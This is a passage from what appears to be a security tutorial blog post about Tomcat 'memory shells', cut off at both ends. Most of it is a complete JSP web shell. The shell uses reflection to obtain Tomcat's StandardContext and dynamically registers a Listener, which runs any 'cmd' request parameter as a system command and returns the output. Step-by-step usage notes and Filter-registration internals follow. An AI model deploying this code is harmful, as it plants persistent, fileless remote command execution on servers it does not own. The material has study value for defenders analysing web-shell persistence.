addApplicationEventListener through reflection to add a Listener instance—also called dynamic registration. Each subsequent HTTP request then naturally triggers the requestInitialized and requestDestroyed methods of the registered Listener instance;
Writing a Listener Memory Shell
- Approach: Based on what I currently understand, in a real attack an attacker first uploads a JSP web shell and then accesses it. The web shell uses reflection to invoke the add Application method and register the corresponding Listener object. For example:
<%@page contentType="text/html; charset=UTF-8"pageEncoding="UTF-8"%>
<%@pageimport="org.apache.catalina.core.StandardContext" %>
<%@pageimport="java.lang.reflect.Field" %>
<%@pageimport="org.apache.catalina.connector.Request" %>
<%@pageimport="java.io.InputStream" %>
<%@pageimport="java.util.Scanner" %>
<%@pageimport="java.io.IOException" %>
<%--<%@ pageimport="javax.servlet.ServletRequestEvent" %>--%><%--<%@ pageimport="javax.servlet.ServletRequestListener" %>--%><%--<%@ pageimport="javax.servlet.http.HttpServletRequest" %>--%>
<%@pageimport="java.io.StringWriter" %>
<%@pageimport="java.io.PrintWriter" %>


<%!publicclassMyListenerimplementsServletRequestListener{
        @Override
publicvoidrequestDestroyed(ServletRequestEvent sre) {
// 可选:处理请求销毁时的逻辑}

        @Override
publicvoidrequestInitialized(ServletRequestEvent sre) {
HttpServletRequestreq = (HttpServletRequest) sre.getServletRequest();
            String cmd = req.getParameter("cmd");
if(cmd !=null) {
try(InputStream in = Runtime.getRuntime().exec(cmd).getInputStream();
                     Scanner s =newScanner(in, "UTF-8").useDelimiter("\\A")) {
                    String output = s.hasNext() ? s.next() : "";
                    Field requestField = req.getClass().getDeclaredField("request");
                    requestField.setAccessible(true);
                    Request internalRequest = (Request) requestField.get(req);
                    internalRequest.getResponse().getWriter().write(output);
                }catch(IOException | NoSuchFieldException | IllegalAccessException e) {
                    e.printStackTrace();
                }
            }
        }
    }
%><%try{
// 获取Request对象Field reqF = request.getClass().getDeclaredField("request");
        reqF.setAccessible(true);
        Request req = (Request) reqF.get(request);

// 获取StandardContext对象StandardContext context = (StandardContext) req.getContext();

// 检查是否已经注册了相同类型的ListenerbooleanalreadyRegistered =false;
for(Object listener : context.getApplicationEventListeners()) {
if(listenerinstanceofMyListener) {
                alreadyRegistered =true;
break;
            }
        }

if(!alreadyRegistered) {
// 创建Listener实例MyListener listenerDemo =newMyListener();

// 动态注册Listenercontext.addApplicationEventListener(listenerDemo);

// 输出确认信息out.println("MyListener dynamically registered.<br/>");
        }else{
// 输出已注册信息out.println("MyListener already registered.<br/>");
        }
    }catch(NoSuchFieldException | IllegalAccessException e) {
        StringWriter sw =newStringWriter();
        e.printStackTrace(newPrintWriter(sw));
        out.println(sw.toString());
    }
%>
- The code above registers a malicious Listener through addApplicationEventListener. On the first access, it attempts to register the Listener. On the next access, supplying the cmd parameter in any GET request enables command execution.
- The first response is shown below:


- At this point, applicationEventListenersList is empty during the first access, indicating that the Listener had not previously been registered;
- On the second access, omit the cmd parameter and visit any page in the same web application. Different web applications create different StandardContext objects. Because our Listener has already been registered, it appears as follows:

- On the third access, request a nonexistent path while supplying the cmd parameter. The now-resident Listener memory shell can be seen below:


- Only when the web application is stopped or redeployed is its ServletContext instance destroyed, along with all registered ServletRequestListeners;
Ways to Obtain the StandardContext Object
- As shown in the example above, we obtain the StandardContext object as follows and then invoke its addApplicationEventListener method to register the Listener memory shell:
// 获取Request对象
Field reqF = request.getClass().getDeclaredField("request");
reqF.setAccessible(true);
Request req = (Request) reqF.get(request);

// 获取StandardContext对象
StandardContext context = (StandardContext) req.getContext();
- Another approach described online obtains the StandardContext object through the current thread's ClassLoader. It produced an error when I tried it, and I do not know why because I have not studied Java in depth:
WebappClassLoaderBase webappClassLoaderBase = (WebappClassLoaderBase) Thread.currentThread().getContextClassLoader();
    StandardContext standardContext = (StandardContext) webappClassLoaderBase.getResources().getContext();
The Role and Implementation of a Filter
- A Filter also processes web requests, but it runs after the Listener, as described earlier. It performs preprocessing before a request reaches the Servlet and further processing after the Servlet handles the request;
A Simple Filter Implementation
- Let us write a Filter using the "traditional approach" to see how it works.
- After writing a Filter, configuring web.xml, compiling, and restarting Tomcat, we find that Tomcat invokes the Filter's init method during startup. This is not important here because dynamic registration occurs while Tomcat is running, so init does not appear useful for this purpose.

- The Filter section of web.xml below indicates that org.apache.memshell.Filter.TestFilter is invoked when any path under the target URL/path is accessed. The <filter-name> inside <filter></filter> corresponds to the <filter-name> inside <filter-mapping></filter-mapping>.
<filter>
    <filter-name>TestFilter</filter-name>
    <filter-class>org.apache.memshell.Filter.TestFilter</filter-class>
</filter>
<filter-mapping>
    <filter-name>TestFilter</filter-name>
    <url-pattern>/*</url-pattern>
</filter-mapping>

- We can see that doFilter is invoked when the /xxx path is accessed.
Key Points in Connecting a Filter
- Continue tracing upward through the call stack:

- The sequence is filterChain.doFilter -> internalDofilter -> filter.doFilter. Why stop at filterChain? Consider the code above it:

- The filterChain instance is created by the ApplicationFilterFactory factory class. To understand factory classes, see software design patterns;
- Set a breakpoint in the createFilterChain method of ApplicationFilterFactory and step into it:
